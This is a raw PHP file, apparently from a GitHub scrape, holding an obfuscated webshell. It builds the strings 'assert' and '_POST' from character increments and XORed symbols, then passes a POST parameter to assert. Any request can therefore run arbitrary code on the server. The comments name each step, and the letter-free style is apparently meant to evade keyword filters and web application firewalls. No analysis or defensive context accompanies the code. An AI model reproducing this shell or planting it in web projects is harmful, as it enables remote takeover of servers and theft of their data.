 <?php
$_ = ('!'^'@');//a
$__ = $_;
$_++;#b
$_++;#c
$_++;#d
$_++;#e
$____ = $_;
$_++;#f
$_++;#g
$_++;#h
$_++;#i
$_++;#j
$_++;#k
$_++;#l
$_++;#m
$_++;#n
$_++;#o
$_++;#p
$_++;#q
$_++;#r
$___ = $_;
$_++;#s
$__ = $__.$_.$_.$____.$___;
$_++;#t
$__ = $__.$_;//assert
@$_____=('?'^'`').('-'^'}').('/'^'`').('('^'{').('~'^'*');// _POST
@$__(${$_____}[$_]);//t